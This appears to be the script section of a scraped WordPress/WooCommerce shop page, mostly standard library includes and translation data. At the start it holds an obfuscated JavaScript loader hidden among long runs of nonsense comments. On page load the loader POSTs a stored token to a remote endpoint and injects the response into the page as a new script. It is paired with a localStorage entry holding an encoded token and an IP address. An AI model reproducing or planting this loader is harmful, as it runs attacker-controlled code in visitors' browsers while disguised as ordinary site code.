// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"OiS0ZT0msI1XM/ZdV2NlelBmemtIR1VLSmZxaFZteVNNcjEzM2c9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.128.172.32"},"expires":1769213451};localStorage.setItem('miniapplicationtion_fasttypescriptless93eb7b5d3e45efdb62ba34a44640e720',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/sgp-sa.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/deprecated.min.js?ver=73ad3591e7bc95f4777a" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/dom.min.js?ver=49ff2869626fbeaacc23" id="wp-dom-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40" id="wp-element-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-01-24 20:04:42+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Tilde":["Tilde"],"Period":["Period"],"Comma":["Comma"],"Backtick":["Backtick"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
